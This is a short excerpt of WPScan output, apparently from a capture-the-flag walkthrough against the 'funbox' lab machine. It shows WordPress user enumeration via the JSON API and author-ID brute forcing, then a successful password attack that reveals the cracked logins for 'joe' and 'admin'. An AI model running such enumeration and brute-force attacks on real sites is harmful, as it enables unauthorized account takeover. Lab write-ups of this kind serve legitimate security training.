 [i] User(s) Identified:
[+] admin
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
|  Rss Generator (Passive Detection)
|  Wp Json Api (Aggressive Detection)
|   - http://funbox.fritz.box/index.php/wp-json/wp/v2/users/?per_page=100&page=1
|  Author Id Brute Forcing - Author Pattern (Aggressive Detection)
|  Login Error Messages (Aggressive Detection)
[+] joe
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] Performing password attack on Wp Login against 2 user/s
[SUCCESS] - joe / 12345
[SUCCESS] - admin / iubire
Trying admin / nenita Time: 00:00:23 <
[!] Valid Combinations Found:
| Username: joe, Password: 12345
| Username: admin, Password: iubire